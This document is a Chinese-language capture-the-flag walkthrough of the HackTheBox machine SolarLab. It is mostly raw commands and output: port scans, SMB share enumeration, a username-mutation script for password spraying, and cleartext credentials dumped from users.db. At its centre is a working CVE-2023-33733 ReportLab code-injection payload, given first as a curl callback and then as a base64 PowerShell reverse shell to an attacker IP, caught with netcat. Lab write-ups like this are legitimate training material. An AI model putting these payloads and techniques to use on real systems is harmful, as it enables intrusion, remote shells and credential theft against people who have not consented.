SolarLab
user
Nmap
➜ solarLab nmap 10.10.11.16 -p- -T 4
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-17 13:04 CST
Stats: 0:00:05 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 0.72% done
Stats: 0:00:05 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 0.83% done
Stats: 0:00:30 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 16.77% done; ETC: 13:07 (0:02:29 remaining)
Stats: 0:00:47 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 36.06% done; ETC: 13:06 (0:01:25 remaining)
Stats: 0:01:19 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 71.90% done; ETC: 13:05 (0:00:31 remaining)
Nmap scan report for solarlab.htb (10.10.11.16)
Host is up (0.084s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
6791/tcp open hnm
Nmap done: 1 IP address (1 host up) scanned in 105.81 seconds
➜ solarLab nmap 10.10.11.16 -p- -T 4
➜ solarLab vim nmap
➜ solarLab cat nmap
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
6791/tcp open hnm
➜ solarLab cat nmap |grep -oE [0-9]
zsh: no matches found: [0-9]
➜ solarLab cat nmap |grep -oE [0-9]*
zsh: no matches found: [0-9]*
➜ solarLab cat nmap |grep -oE "[0-9]*"
80
135
139
445
6791
➜ solarLab cat nmap |grep -oE "[0-9]*" > port
➜ solarLab cat nmap |grep -oE "[0-9]*" | paste -sd ','
80,135,139,445,6791
➜ solarLab port=(cat nmap |grep -oE "[0-9]*" | paste -sd ',')
zsh: parse error near `|'
➜ solarLab port=$(cat nmap |grep -oE "[0-9]*" | paste -sd ',')
➜ solarLab port
zsh: command not found: port
➜ solarLab echo $port
80,135,139,445,6791
➜ solarLab nmap 10.10.11.16 -p 80,135,139,445,6791 -sCV
Starting Nmap 7.80 ( https://nmap.org ) at 2024-05-17 13:08 CST
Nmap scan report for solarlab.htb (10.10.11.16)
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: SolarLab Instant Messenger
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
6791/tcp open http nginx 1.24.0
|_http-server-header: nginx/1.24.0
|_http-title: Did not follow redirect to http://report.solarlab.htb:6791/
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -5m16s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-05-17T05:03:45
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.50 seconds
window 机器,80,135,139,445,6791
80
截取用户名
➜ solarLab cat username
ALEXANDER
Alexander Knight
BLAKE
Blake Byte
CLAUDIA
Claudia Springer
alexander
blake
claudia

成功枚举出有效用户名拥有对smb可读权限的用户
➜ solarLab crackmapexec smb 10.10.11.16 -u username -p '' --shares --rid-brute 10000
SMB 10.10.11.16 445 SOLARLAB [*] Windows 10.0 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:False) (SMBv1:False)
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\ALEXANDER:
SMB 10.10.11.16 445 SOLARLAB [*] Enumerated shares
SMB 10.10.11.16 445 SOLARLAB Share Permissions Remark
SMB 10.10.11.16 445 SOLARLAB ----- ----------- ------
SMB 10.10.11.16 445 SOLARLAB ADMIN$ Remote Admin
SMB 10.10.11.16 445 SOLARLAB C$ Default share
SMB 10.10.11.16 445 SOLARLAB Documents READ
SMB 10.10.11.16 445 SOLARLAB IPC$ READ Remote IPC
SMB 10.10.11.16 445 SOLARLAB 500: SOLARLAB\Administrator (SidTypeUser)
SMB 10.10.11.16 445 SOLARLAB 501: SOLARLAB\Guest (SidTypeUser)
SMB 10.10.11.16 445 SOLARLAB 503: SOLARLAB\DefaultAccount (SidTypeUser)
SMB 10.10.11.16 445 SOLARLAB 504: SOLARLAB\WDAGUtilityAccount (SidTypeUser)
SMB 10.10.11.16 445 SOLARLAB 513: SOLARLAB\None (SidTypeGroup)
SMB 10.10.11.16 445 SOLARLAB 1000: SOLARLAB\blake (SidTypeUser)
SMB 10.10.11.16 445 SOLARLAB 1001: SOLARLAB\openfire (SidTypeUser)
➜ solarLab smbclient //10.10.11.16/Documents -U ALEXANDER
Password for [WORKGROUP\ALEXANDER]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Fri Apr 26 22:47:14 2024
.. DR 0 Fri Apr 26 22:47:14 2024
concepts D 0 Fri Apr 26 22:41:57 2024
desktop.ini AHS 278 Fri Nov 17 18:54:43 2023
details-file.xlsx A 12793 Fri Nov 17 20:27:21 2023
My Music DHSrn 0 Fri Nov 17 03:36:51 2023
My Pictures DHSrn 0 Fri Nov 17 03:36:51 2023
My Videos DHSrn 0 Fri Nov 17 03:36:51 2023
old_leave_request_form.docx A 37194 Fri Nov 17 18:35:57 2023
7779839 blocks of size 4096. 1876511 blocks available
批量下载
➜ smb smbclient //10.10.11.16/Documents -U ALEXANDER -c "prompt off;recurse on;mget *"
Password for [WORKGROUP\ALEXANDER]:
getting file \desktop.ini of size 278 as desktop.ini (0.9 KiloBytes/sec) (average 0.9 KiloBytes/sec)
getting file \details-file.xlsx of size 12793 as details-file.xlsx (34.3 KiloBytes/sec) (average 18.8 KiloBytes/sec)
getting file \old_leave_request_form.docx of size 37194 as old_leave_request_form.docx (81.1 KiloBytes/sec) (average 43.6 KiloBytes/sec)
getting file \concepts\Training-Request-Form.docx of size 161337 as concepts/Training-Request-Form.docx (346.3 KiloBytes/sec) (average 130.7 KiloBytes/sec)
getting file \concepts\Travel-Request-Sample.docx of size 30953 as concepts/Travel-Request-Sample.docx (83.0 KiloBytes/sec) (average 121.8 KiloBytes/sec)
NT_STATUS_ACCESS_DENIED listing \My Music\*
NT_STATUS_ACCESS_DENIED listing \My Pictures\*
NT_STATUS_ACCESS_DENIED listing \My Videos\*
这里面old_leave_request_form.docx 是请假申请表模板
detail-file.xlsx

拿到了一个密码本
➜ solarLab crackmapexec winrm 10.10.11.16 -u username -p password
尝试winrm 爆破,失败
6791
➜ solarLab curl solarlab.htb:6791 -v
* Trying 10.10.11.16:6791...
* TCP_NODELAY set
* Connected to solarlab.htb (10.10.11.16) port 6791 (#0)
> GET / HTTP/1.1
> Host: solarlab.htb:6791
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 301 Moved Permanently
< Server: nginx/1.24.0
< Date: Fri, 17 May 2024 05:05:18 GMT
< Content-Type: text/html
< Content-Length: 169
< Connection: keep-alive
< Location: http://report.solarlab.htb:6791/
<
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.24.0</center>
</body>
</html>
* Connection #0 to host solarlab.htb left intact
301 跳转到report.solarlab.htb



AlexanderK 、 ClaudiaS
这两个用户名是存在的密码错误
尝试使用密码和密保答案作为密码payload

没有爆破成功
尝试枚举更多用户名
from datetime import datetime
import argparse
def generate_additional_combinations(parts):
print(parts)
combinations = set()
# 如果名字由名和姓组成(两部分),生成特定格式
if len(parts) == 2:
# A全小写B首字母小写的情况
combinations.add(parts[0].lower() + parts[1][0].lower() + parts[1][1:])
combinations.add(parts[0].lower() + parts[1][0].lower())
combinations.add(parts[0].upper() + parts[1][0].upper())
combinations.add(parts[1].lower() + parts[0][0].lower())
combinations.add(parts[1].upper() + parts[0][0].upper())
print("combinations = > ",combinations)
return combinations
def generate_usernames(usernames):
generated_usernames = set()
for name in usernames:
parts = name.split() # 按空格分割
if '.' in name:
parts = name.split('.') # 按点号分割
# 常见的用户名组合
generated_usernames.add(name.lower()) # 全小写
generated_usernames.add(name.upper()) # 全大写
generated_usernames.add(''.join(part[0] for part in parts).lower()) # 首字母小写组合
generated_usernames.add('.'.join(parts).lower()) # 点连接小写
# 特殊的用户名组合
generated_usernames.update(generate_additional_combinations(parts))
return sorted(generated_usernames)
def read_usernames(filename):
with open(filename, 'r') as file:
return [line.strip() for line in file if line.strip()]
def main():
parser = argparse.ArgumentParser(description='Generate possible usernames.')
parser.add_argument('-f', '--input-file', required=True, help='Input file containing a list of usernames.')
parser.add_argument('-o', '--output-file', default='output.txt', help='Output file for possible usernames.')
args = parser.parse_args()
usernames = read_usernames(args.input_file)
new_usernames = generate_usernames(usernames)
with open(args.output_file, 'w') as file:
for username in new_usernames:
file.write(username + '\n')
print(f"Username combinations have been written to {args.output_file}")
if __name__ == "__main__":
main()

blakeb
BLAKEB : ThisCanB3typedeasily1@
为有效凭证

这个后台的作用是发起各种工单请求,比如请假,旅游等等…


➜ solarLab exiftool output.pdf
ExifTool Version Number : 12.76
File Name : output.pdf
Directory : .
File Size : 292 kB
File Modification Date/Time : 2024:05:17 14:09:50+08:00
File Access Date/Time : 2024:05:17 14:10:05+08:00
File Inode Change Date/Time : 2024:05:17 14:10:05+08:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Author : (anonymous)
Create Date : 2024:05:17 09:03:21-02:00
Creator : (unspecified)
Modify Date : 2024:05:17 09:03:21-02:00
Producer : ReportLab PDF Library - www.reportlab.com
Subject : (unspecified)
Title : (anonymous)
Trapped : False
Page Mode : UseNone
Page Count : 1
看到关机信息 reportlab.com ,网上相关搜索,找到reportlab相关漏洞
CVE-2023-33733
Refere:https://github.com/c53elyas/CVE-2023-33733
https://security.snyk.io/vuln/SNYK-PYTHON-REPORTLAB-5664897
通过查看cve描述,通过可以在html页面插入恶意内容从而导致rce
选择填Home Office request 申请,输入内容时,会有长度限制,直接用F12修改

<para>
<font color="[ [ getattr(pow,Word('__globals__'))['os'].system('curl 10.10.16.10') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">
exploit
</font>
</para>


成功收到了请求
Reverse Shell

<para>
<font color="[ [ getattr(pow,Word('__globals__'))['os'].system('powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMQAwACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">
exploit
</font>
</para>
成功反弹shell
➜ htb rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.16 49553
PS C:\Users\blake\Documents\app>
成功拿到了user
root
PS C:\Users\blake\desktop> systeminfo
Host Name: SOLARLAB
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19045 N/A Build 19045
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00330-80112-18556-AA133
Original Install Date: 11/16/2023, 9:37:33 PM
System Boot Time: 5/17/2024, 8:59:06 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2994 Mhz
[02]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2994 Mhz
BIOS Version: VMware, Inc. VMW71.00V.16707776.B64.2008070230, 8/7/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 4,095 MB
Available Physical Memory: 2,673 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 3,147 MB
Virtual Memory: In Use: 1,652 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: No
IP address(es)
[01]: 10.10.11.16
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
win10的系统
PS C:\Users\blake\desktop> net user
User accounts for \\SOLARLAB
-------------------------------------------------------------------------------
Administrator blake DefaultAccount
Guest openfire WDAGUtilityAccount
The command completed successfully.
存在openfire 用户
meterpreter > execute -f powershell -i -H
Process 3920 created.
Channel 1 created.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\blake\Documents\app> 来cd ..
ccd ..
d ..
PS C:\Users\blake\Documents> ls -cd ..
PS C:\Users\blals -re
ls -re
Directory: C:\Users\blake
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 11/16/2023 9:37 PM 3D Objects
d-r--- 11/16/2023 9:37 PM Contacts
d-r--- 5/17/2024 9:45 AM Desktop
d-r--- 5/17/2024 9:22 AM Documents
d-r--- 11/16/2023 9:37 PM Downloads
d-r--- 11/16/2023 9:37 PM Favorites
d-r--- 11/16/2023 9:37 PM Links
d-r--- 11/16/2023 9:37 PM Music
d-r--- 11/16/2023 9:43 PM OneDrive
d-r--- 11/16/2023 9:37 PM Pictures
d-r--- 11/16/2023 9:37 PM Saved Games
d-r--- 11/16/2023 9:40 PM Searches
d-r--- 11/16/2023 9:37 PM Videos
Directory: C:\Users\blake\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/17/2024 9:00 AM 34 user.txt
-a---- 5/17/2024 9:45 AM 1969664 winPEASany.exe
Directory: C:\Users\blake\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/17/2024 9:50 AM app
-a---- 5/17/2024 9:22 AM 9006080 chisel.exe
-a---- 5/4/2024 7:20 PM 243 start-app.bat
Directory: C:\Users\blake\Documents\app
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/2/2024 12:30 PM instance
d----- 5/17/2024 9:38 AM reports
d----- 11/17/2023 10:01 AM static
d----- 11/17/2023 10:01 AM templates
d----- 5/17/2024 9:50 AM __pycache__
-a---- 11/17/2023 9:59 AM 1278 app.py
-a---- 11/16/2023 2:17 PM 315 models.py
-a---- 11/18/2023 6:59 PM 7790 routes.py
-a---- 5/17/2024 9:50 AM 7168 shell.exe
-a---- 5/2/2024 6:26 PM 3352 utils.py
Directory: C:\Users\blake\Documents\app\instance
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/2/2024 12:30 PM 12288 users.db
Directory: C:\Users\blake\Documents\app\reports
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/17/2023 12:11 PM instance
Directory: C:\Users\blake\Documents\app\reports\instance
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/17/2023 12:11 PM 12288 users.db
Directory: C:\Users\blake\Documents\app\static
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/17/2023 10:01 AM css
d----- 11/17/2023 10:01 AM images
d----- 11/17/2023 10:01 AM js
Directory: C:\Users\blake\Documents\app\static\css
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/17/2023 10:01 AM images
-a---- 10/18/1991 3:00 PM 35973 jquery-ui.css
-a---- 11/16/2023 2:56 PM 24743 quill.snow.css
Directory: C:\Users\blake\Documents\app\static\css\images
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/15/2023 8:02 PM 67680 logo.png
-a---- 11/15/2023 4:10 PM 116706 signature.svg.png
-a---- 11/16/2023 4:56 PM 29384 ui-icons_444444_256x240.png
-a---- 11/16/2023 4:57 PM 29384 ui-icons_555555_256x240.png
Directory: C:\Users\blake\Documents\app\static\images
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/15/2023 8:02 PM 67680 logo.png
-a---- 11/15/2023 8:02 PM 116706 signature.svg.png
-a---- 11/16/2023 6:15 PM 29384 ui-icons_444444_256x240.png
-a---- 11/16/2023 6:14 PM 29384 ui-icons_555555_256x240.png
Directory: C:\Users\blake\Documents\app\static\js
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/18/1991 3:00 PM 292458 jquery-3.6.4.js
-a---- 10/18/1991 3:00 PM 520714 jquery-ui.js
-a---- 11/16/2023 2:58 PM 437299 quill.js
Directory: C:\Users\blake\Documents\app\templates
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/16/2023 4:51 PM 14619 dashboard.html
-a---- 11/16/2023 5:04 PM 6023 homeoffice.html
-a---- 11/16/2023 5:00 PM 2274 index.html
-a---- 11/16/2023 5:09 PM 6107 leave.html
-a---- 11/16/2023 5:12 PM 6609 training.html
-a---- 11/16/2023 5:04 PM 6010 travel.html
Directory: C:\Users\blake\Documents\app\__pycache__
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/2/2024 6:23 PM 2793 app.cpython-311.pyc
-a---- 11/17/2023 10:15 AM 976 models.cpython-311.pyc
-a---- 5/2/2024 5:09 PM 10121 routes.cpython-311.pyc
-a---- 5/2/2024 1:13 PM 6540 utils.cpython-311.pyc
Directory: C:\Users\blake\Favorites
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/26/2024 5:50 PM Links
-a---- 4/26/2024 5:50 PM 208 Bing.url
Directory: C:\Users\blake\Links
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/16/2023 9:37 PM 494 Desktop.lnk
-a---- 11/16/2023 9:37 PM 939 Downloads.lnk
Directory: C:\Users\blake\Searches
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/16/2023 9:40 PM 859 winrt--{S-1-5-21-3606151065-2641007806-276851432
0-1000}-.searchconnector-ms
users.db
➜ solarLab sqlite3 users.db
SQLite version 3.44.2 2023-11-24 11:41:44
Enter ".help" for usage hints.
sqlite> .tables; Error: unknown command or invalid arguments: "tables;". Enter ".help" for help
sqlite> .tables
user
sqlite> select * from user;
1|blakeb|ThisCanB3typedeasily1@
2|claudias|007poiuytrewq
3|alexanderk|HotP!fireguard
sqlite> exit
...> ; Parse error: near "exit": syntax error
exit ;
^--- error here
sqlite> .q
➜ solarLab sqlite3 users_report.db/users.db
SQLite version 3.44.2 2023-11-24 11:41:44
Enter ".help" for usage hints.
sqlite> .tables
user
sqlite> select * from user;
1|BlakeB|BlakeB
2|ClaudiaS|ClaudiaS
3|AlexanderK|ClaudiaS
4|blakeb|ThisCanB3typedeasily1@
5|claudias|007poiuytrewq
6|alexanderk|HotP!fireguard
枚举了一些db文件中的凭据
Openfire
exit
meterpreter > netstat
Connection list
===============
Proto Local address Remote address State User Inode PID/Program name
----- ------------- -------------- ----- ---- ----- ----------------
tcp 0.0.0.0:80 0.0.0.0:* LISTEN 0 0 5736/nginx.exe
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 904/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:5040 0.0.0.0:* LISTEN 0 0 1336/svchost.exe
tcp 0.0.0.0:5985 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:6791 0.0.0.0:* LISTEN 0 0 5736/nginx.exe
tcp 0.0.0.0:47001 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:49664 0.0.0.0:* LISTEN 0 0 664/lsass.exe
tcp 0.0.0.0:49665 0.0.0.0:* LISTEN 0 0 532/wininit.exe
tcp 0.0.0.0:49666 0.0.0.0:* LISTEN 0 0 628/svchost.exe
tcp 0.0.0.0:49667 0.0.0.0:* LISTEN 0 0 1608/svchost.exe
tcp 0.0.0.0:49668 0.0.0.0:* LISTEN 0 0 656/services.exe
tcp 10.10.11.16:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 10.10.11.16:49241 10.10.14.3:9700 ESTABLISHED 0 0 1444/powershell.exe
tcp 10.10.11.16:49272 10.10.14.3:6150 ESTABLISHED 0 0 588/chisel.exe
tcp 10.10.11.16:49553 10.10.16.10:4444 CLOSE_WAIT 0 0 60/powershell.exe
tcp 10.10.11.16:49555 10.10.14.29:5555 CLOSE_WAIT 0 0 3256/powershell.exe
tcp 10.10.11.16:59100 10.10.14.29:5555 CLOSE_WAIT 0 0 3624/powershell.exe
tcp 10.10.11.16:59115 10.10.14.29:5555 ESTABLISHED 0 0 264/powershell.exe
tcp 10.10.11.16:59123 10.10.16.10:4444 ESTABLISHED 0 0 2852/shell.exe
tcp 10.10.11.16:59127 10.10.14.29:445 ESTABLISHED 0 0 4/System
tcp 10.10.11.16:59131 10.10.14.29:4444 ESTABLISHED 0 0 1084/nc.exe
tcp 10.10.11.16:59136 10.10.16.10:445 SYN_SENT 0 0 4/System
tcp 127.0.0.1:5000 0.0.0.0:* LISTEN 0 0 -
tcp 127.0.0.1:5000 0.0.0.0:* LISTEN 0 0 5068/python3.11.exe
tcp 127.0.0.1:5000 127.0.0.1:59130 CLOSE_WAIT 0 0 -
tcp 127.0.0.1:5222 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:5223 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:5262 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:5263 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:5269 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:5270 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:5275 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:5276 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:7070 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:7443 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:9090 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:9090 127.0.0.1:59132 TIME_WAIT 0 0 0/[System Process]
tcp 127.0.0.1:9091 0.0.0.0:* LISTEN 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49520 127.0.0.1:49521 ESTABLISHED 0 0 -
tcp 127.0.0.1:49521 127.0.0.1:49520 ESTABLISHED 0 0 -
tcp 127.0.0.1:49669 127.0.0.1:49670 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49670 127.0.0.1:49669 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49671 127.0.0.1:49672 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49672 127.0.0.1:49671 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49673 127.0.0.1:49674 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49674 127.0.0.1:49673 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49675 127.0.0.1:49676 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49676 127.0.0.1:49675 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49677 127.0.0.1:49678 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49678 127.0.0.1:49677 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49679 127.0.0.1:49680 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49680 127.0.0.1:49679 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49681 127.0.0.1:49682 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49682 127.0.0.1:49681 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49683 127.0.0.1:49684 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49684 127.0.0.1:49683 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49685 127.0.0.1:49686 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49686 127.0.0.1:49685 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49687 127.0.0.1:49688 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49688 127.0.0.1:49687 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49689 127.0.0.1:49690 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49690 127.0.0.1:49689 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49691 127.0.0.1:49692 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49692 127.0.0.1:49691 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49693 127.0.0.1:49694 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49694 127.0.0.1:49693 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49695 127.0.0.1:49696 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49696 127.0.0.1:49695 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49697 127.0.0.1:49698 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49698 127.0.0.1:49697 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49699 127.0.0.1:49700 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49700 127.0.0.1:49699 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49701 127.0.0.1:49702 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49702 127.0.0.1:49701 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49703 127.0.0.1:49704 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49704 127.0.0.1:49703 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49705 127.0.0.1:49706 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49706 127.0.0.1:49705 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49707 127.0.0.1:49708 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49708 127.0.0.1:49707 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49709 127.0.0.1:49710 ESTABLISHED 0 0 2104/openfire-service.exe
tcp 127.0.0.1:49710 127.0.0.1:49709 ESTABLISHED 0 0 2104/openfire-service.exe
